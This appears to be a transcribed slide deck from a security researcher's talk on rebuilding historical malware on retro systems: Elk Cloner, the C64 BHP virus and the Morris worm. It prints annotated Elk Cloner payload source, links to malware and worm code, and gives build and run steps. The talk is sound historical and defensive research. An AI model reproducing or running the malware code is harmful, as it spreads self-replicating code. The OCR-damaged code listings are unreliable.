## RetroMal: Lessons for today from the malware of yesterday



#### **Andrew Brandt**

Principal Researcher, SophosLabs @threatresearch

**SOPHOS** 

#### **About this talk**

 This is a pow-wow. Interactive audience feedback is encouraged and will be rewarded

- "How I did it/tried to do it" not "What's the best way to do it"
  - Got a better method? Share it with us!

- I am NOT an expert, just a committed tinkerer
  - Ringleader, not the Lion Tamer
  - o I had a LOT of help and would like more!

#### Retrocomputing history, 34 years ago right here

Star Tech/Phoebe Hoban

#### LOOKS GREAT, MANNY, BUT WILL IT SELL?

#### Commodore's New Amiga

ANDY WARHOL AND DEBORAH HARRY played to a packed house at Lincoln Center's Vivian Beaumont Theater last Tuesday. It was the fair-haired duo's debut in an unlikely medium—computer graphics. The occasion: the press launch of Commodore's new computer, the Amiga, a \$1,295 color-Macintosh-and-more that the company says will be available in computer stores in September.

Warhol pawed the mouse (a hand-held screen-control device), mottled a computer image of Harry's famous face with unlikely hues of purple and yellow, and had a hard time undoing the damage (with a little help from a Commodore representative, he finally triggered the "undo" function). "It's such a great thing," Warhol mumbled into the mike. "I've always wanted to be Walt Disney; I'm gonna tell everyone to get one." He doodled a bit more and signed his latest original with a wobbly flourish as the audience burst into a round of applause.

Warhol's performance did not exactly deserve kudos, but the new computer does. The Amiga is undeniably an amazing amalgam of state-of-the-art technology. For less money than the basic black-



SHOWTIME: Warhol and Harry pose with Amiga.

Commodore UK officially launched the Amiga in London at its own 7th Annual Commodore Show. "We had our own Commodore show we did every year," says Pleasance. Normally the show attracted the 8-bit C64 community, so it was questionable whether it was the ideal venue to launch a business computer.

The show was hosted at a hotel complex called the Novotel at Hammersmith, London during the weekend of May 9 to 11. Over 150 booths were hosted in the hotel auditorium, with Commodore renting out a smaller theater to demonstrate the Amiga, which they called "Amiga village". This year was somewhat of a disappointment for the show, with a scant number of software publishers attending, meaning there was little to see and do for those who attended.

The launch of the Amiga was not well received. Zzap!64 reported, "CBM themselves would have you believe that the most important event was the launch of the Amiga in the UK. This took place at a special champagne breakfast on the first day of the show... One representative from a dealer chain said afterwards, 'Everybody's worst fears were realised—the idiots put a £1475 ex VAT price on it."

#### Media Archaeology

- Understanding modern media by scrutinizing its origins
  - Old computing platforms, entertainment platforms, and hardware
  - Modern use of retrocomputing platforms for art, music, fun
- Requires preservation of the magnetic media, optical media, film, vinyl, wax cylinders, Edison disks, as well as platform hardware
  - Serious, interdisciplinary academic pursuit at many universities



#### Media Archaeology Lab

- On-campus museum at University of Colorado, Boulder
  - More than 50 platforms
  - Personal computers, video games
  - Mobile devices & PDAs
  - Film, tape, and vinyl players
  - Disks, cartridges, cassette tapes
  - Modern adaptations
  - All maintained in working order





#### Retrocomputing platforms & emulators

- Apple ][, ][e, ][c (physical) and AppleWin emulator
  - https://github.com/AppleWin/AppleWin

- Commodore 64: C=64 and SX-64 (physical) and VICE emulator (WinVICE-3.1-x64)
  - https://sourceforge.net/projects/viceemu/files/releases/binaries/windows/

- PDP-11 and Vax: No physical hardware; SIMH emulator; PiDP
  - https://github.com/simh/Win32-Development-Binaries
  - https://obsolescence.wixsite.com/obsolescence/pidp-11

#### This is the oldest malware we know about

- (Mostly) predates MS-DOS & Windows
- The computing platforms on which they run are obsolete.
- So why do we care about 30+ year old malware?
  - Elk Cloner (Apple ][, 1982)
  - BHP Virus (Commodore-64, 1986)
  - Morris worm (Vax & Sun Microsystems, 4.2/4.3 BSD, 1988)
  - Other hacking tools (C=64 & Apple)

## Apple ][

Reviving the Elk Cloner

#### **Elk Cloner (1982)**

- One of the earliest malware
  - Some say "the first" but it may be only the earliest we know about

- Loads itself into memory, writes to reserved area of floppy disks
  - Does not intentionally damage media, but isn't careful about overwriting important data in the floppy boot sector
- Triggers by being executed. Every 50<sup>th</sup> execution, a surprise

#### Tools required for reproducing the Elk Cloner

- Apple ][ computer
- ADTPro software on floppy
   (For Apple ][)

ADTPro client on modern PC

Merlin (Apple ][ compiler)



Copy ][ Plus 8.2

#### Elk Cloner code

 Available from its creator's website (skrenta.com/cloner)

Source, not object, code

 All written in assembly language. How to make that into object code?



#### Elk Cloner – building a fresh executable

 Use ADTPro to move source from "today" to "yesterday"

 Copy-paste assembler into a tool called Merlin

 Tell Merlin to compile into object code

BLOAD and run. Easy peasy, right? Haha, no.



#### Elk Cloner – problems with building the virus

- Apparently it won't run on systems that are newer than an original, first generation Apple ][
  - It is buggy and crashes out on emulators

- Compiling on different platforms somehow builds a slightly different object file
- We also tried loading the assembler directly into the "monitor" and using the G command to run it.



#### Elk Cloner – success (partially)



#### Elk Cloner – annotated source (@VessOnSecurity)

```
USRCMD
       JSR $E6FB
                         ; Call CONINT
                                                                   DESTROY LDA $B3BF
                                                                                            : Check the virus boot counter
        CPX #$ 0B
                         : Is it 11?
                                                                            CMP #10
                                                                                            : Is it 10?
        BNE CMD2
                                                                            BNE DEST1
                                                                                            ; Next check, if not
        JSR PRTMSG
                         ; If yes, print message and exit
                                                                           LDA #$69
                                                                                            : Make reset transfer control to $FF69 (monitor)
        RTS
                                                                           STA $3F2
        CPX #$ OC
                         : Is it 12?
CMD2
                                                                           LDA #$FF
        BNE CMD3
                                                                           STA $3F3
        LDY #>REPORT
                         ; If yes, print boot count
                                                                            JSR $FB6F
                                                                                            ; Call SETPWRC
        LDA #<REPORT
                                                                            RTS
        JSR PRINT
                                                                           CMP #15
                                                                                            : Is it 15?
                                                                   DEST1
                         ; Read the VTOC
        JSR READ
                                                                            BNE DEST2
                                                                                            ; Next check, if not
        LDA $B3BF
                         : Get boot counter
                                                                           LDA #$3F
                                                                                            : Set video mode to inverse
        STA $44
                                                                           STA $32
        JSR SAE42
                         ; Print 3-digit number
                                                                            RTS
        LDA #$8D
                         : Print CR
                                                                           CMP #20
                                                                                            ; Is it 20?
                                                                   DEST2
        JSR SFDED
                         ; COUT1
                                                                                            ; Next check, if not
                                                                            BNE DEST3
        RTS
                                                                           LDA $C030
                                                                                            ; Toggle speaker ("blip")
        CPX #$ OD
                         : Is it 13?
CMD3
                                                                           LDA $C030
        BNE CMD4
                                                                           LDA $C030
        JSR CLONE
                         ; If yes, replicate
                                                                           RTS
        RTS
                                                                           CMP #25
                                                                                            : Is it 25?
                                                                   DEST3
        CPX #$ 0A
                         : Is it 10?
CMD4
                                                                                            ; Next check, if not
                                                                            BNE DEST4
        BNE USRERR
                                                                           LDA #$7F
                                                                                            ; Set video mode to flashing
        JSR PRPOEM
                         ; If yes, print poem
                                                                           STA $32
        RTS
                                                                            RTS
USRERR
       LDY #>UERR
                         ; Wrong number, print error message
                                                                                            : Is it 30?
                                                                   DEST4
                                                                            CMP #30
        LDA #<UERR
                                                                                            ; Next check, if not
                                                                            BNE DEST5
        JSR PRINT
                                                                                            ; Swap file type names: I<->T, A<->B
                                                                           LDA #'I'
        JSR SFBDD
                         ; Ring the bell
                                                                           STA SB3A7
        JMP $9DBF
                         : DOS warmstart
                                                                           LDA #'T'
                                                                           STA $B3A8
        DFB $8D
UERR
                                                                           LDA #'B'
        ASC 'ILLEGAL QUANTITY ERROR'
                                                                           STA $B3A9
        DFB $0
                                                                           LDA #'A'
                                                                           STA $B3AA
PRPOEM
        JSR SFC58
                         ; Clear the screen
                                                                            RTS
                         ; Display the poem
        LDY #>POEM
                                                                   DEST5
                                                                            CMP #35
                                                                                            : Is it 35?
        LDA #<POEM
                                                                                            ; Next check, if not
                                                                            BNE DEST6
        JSR PRINT
                         ; Do it
                                                                           LDA #$85
                                                                                            ; Set the command character from Ctrl-D to Ctrl-E
        RTS
                                                                           STA $AAB2
                                                                            2TQ
```

#### Elk Cloner – additional payloads (@VessOnSecurity)

```
; Is it 40?
DEST6
        CMP #40
        BNE DEST7
                        ; Next check, if not
        LDA #$00
                        ; Set the reset transfer control to $0300
        STA $3F2
        LDA #$03
        STA $3F3
        JSR SFB6F
                        : Call SETPWRC
        LDA #$4C
                        ; Put a JMP $0300 at $0300 (make reset hang)
        STA $300
        LDA #$00
        STA $301
        LDA #$03
        STA $302
        RTS
DEST7
        CMP #45
                         : Is it 45?
        BNE DEST8
                        : Next check, if not
        LDA #$80
                         ; Make all commands act as RUN
        STA SD6
        RTS
        CMP #50
DEST8
                        : Is it 50?
        BNE DEST9
                        : Next check, if not
                         : Make reset transfer control to the poem display routine
        LDA #>PRPOEM
        STA $3F2
        LDA #<PRPOEM
        STA $3F3
                        ; Call SETPWRC
        JSR SFB6F
        RTS
        CMP #55
DEST9
                         : Is it 55?
                        ; Next check, if not
        BNE DEST10
                        ; Set number of retries to 255??
        LDA #SFF
        STA SBDD3
        RTS
DEST10 CMP #60
                         ; Is it 60
                        ; Next check, if not
        BNE DEST11
        LDA #$20
                         ; Set number of retries to 32??
        STA $BDD3
        RTS
```

```
DEST11 CMP #65
                         : Is it 65?
        BNE DEST12
                         ; Next check, if not
        LDA #$4C
                         ; Set DOCMD to JMP MONZ
        STA SA180
        LDA #$69
        STA $A181
        LDA #SFF
        STA SA182
        RTS
DEST12
       CMP #70
                         : Is it 70?
        BNE DEST13
                         ; Next check, if not
        LDA #$10
                         ; Set number of retries to 16??
        STA $BDD3
        RTS
                         ; Is it 75?
        CMP #75
DEST13
        BNE DEST14
                         ; Next check, if not
        JMP $C600
                          Reboot (IN#6)
                         : Is it 76?
DEST14
        CMP #76
                         ; Next check, if not
        BNE DEST15
        JMP $C600
                          Reboot (IN#6)
DEST15
        CMP #77
                         : Is it 77?
        BNE DEST16
                          Next check, if not
        JMP $C600
                          Reboot (IN#6)
DEST16
        CMP #78
                         : Is it 78?
        BNE DEST17
                          Next check, if not
        JMP $C600
                         ; Reboot (IN#6)
DEST17
       CMP #79
                         : Is it 79?
                         ; Exit, if not
        BNE DEST18
        JSR READ
                          Read VTOC
        LDA #$00
                         ; Zero the virus boot counter
        STA SB3BF
        JSR WRITE
                         : Write it back
        RTS
```

#### Commodore-64

Bringing back the BHP Virus

#### **BHP Virus (1986)**

- Very sophisticated malware for its day
  - Hides most of itself as assembler code

- Anti-analysis and anti-debugging features
  - First malware to hook API calls. BHP prevents users from using the Break,
     Reset, or Run-Stop/Restore commands/keys to stop the the virus

- Adds itself to RAM normally used by I/O devices, notably the 1541 floppy drive
  - The drive itself had this RAM inside, which meant the virus remained active even if you power-cycled the C=64 itself

#### Tools required for reproducing BHP Virus



- C=64 computer & 1541 floppy drive, or VICE emulator
- RetroFloppy adapter
  - (For generating floppy disks)
- DirMaster software (Win)
- cbm4win and gui4cbm4win
- The BHP .PRG file

#### **Getting malcode**

Available from several repositories

BHP-virus-killer also available

- This version comes from the Commodore 64 Scene Database
  - https://csdb.dk/release/?id=49101

```
SHOW INFECTED FILES
KTII UTRIIS
END PROGRAMM
```

#### Writing to floppy

- Used a tool called DirMaster to create a new .d64 disk image, then copied the .PRG file to that image
- Used a ZoomFloppy adapter and the gui4cbm4win program to format a clean floppy, and write the BHP disk to the floppy



#### Successful run of BHP

```
COMMODORE 64 BASIC
     HING FOR $
     DICKERCHEN, DIES
SERTALNO.:2
```

#### **BHP** runtime caveats

 Malware has a better chance of running on physical C=64 or SX=64 hardware

Virus triggers only when seconds on clock end in 2 or 4

- It is technically non-destructive, but
  - Writes itself to the reserved area of the floppy boot sector.
  - Sometimes that area contains the directory
  - Whoops?

#### Success!



#### Digital VAX 11/780

# The Morris Worm (A work-in-progress)



#### "Morris" Worm (1988)

- Written by Robert Morris, Jr.
- Incident took place on November 2, 1988 (~31 yrs ago)
- Exploits a vulnerability in the sendmail service, running on versions
   4.2-4.3 BSD on VAX 11 or Sun
- Fails to throttle its own activity, which caused it to (unintentionally)
   DDoS a good portion of the early internet
- Is designed to use a hardcoded IP address as command-and-control server, but that portion of the code is broken

#### The Internet Worm Program: An Analysis (1988)

#### The Internet Worm Program: An Analysis

Purdue Technical Report CSD-TR-823

Eugene H. Spafford

Department of Computer Sciences Purdue University West Lafayette, IN 47907-2004

spaf@cs.purdue.edu

#### **ABSTRACT**

On the evening of 2 November 1988, someone infected the Internet with a *worm* program. That program exploited flaws in utility programs in systems based on BSD-derived versions of UNIX. The flaws allowed the program to break into those machines and copy itself, thus *infecting* those systems. This program eventually spread to thousands of machines, and disrupted normal activities and Internet connectivity for many days.

Eugene Spafford, Purdue University

First thorough, academically focused public deconstruction of a cyberattack

Correctly identifies problems
 with security through obscurity
 in how incident responders dealt
 with the worm aftermath

#### Tools to reproduce the "Morris" worm

- Correct version of ~4 BSD on the right "hardware"
  - VAX 11/750, 11/780, Sun 3
  - Networking configured
  - SIMH boot.ini file
- Worm source code\*
  - https://github.com/arialdomartini/morris-worm
- "The Internet Worm Program: An Analysis"
  - https://spaf.cerias.purdue.edu/tech-reps/823.pdf
  - Purdue Technical Report CSD-TR-823



## **Building the physical hardware**



### **Building the physical hardware**



### **Building the physical hardware**



#### **Preparing 43BSD on SIMH**

- Using the VAX780 emulator
  - sudo ./vax780 boot.ini
  - Networking configured for wired Ethernet (interface de0)
- Boot into root, switch to multiuser mode
  - ctrl-D on most systems
- FTP source to device
  - Modification to worm.c (remove /sys/ path from includes)
  - Make
  - cc x8113550.c (the "L1.c" file which gets renamed on each instance)

#### Running the worm

- This is the work-in-progress part
- "Make" generates an ELF named test but we're still trying to make it work
- The L1.c file is more interesting
  - Requires 3 arguments, quits if you don't pass them
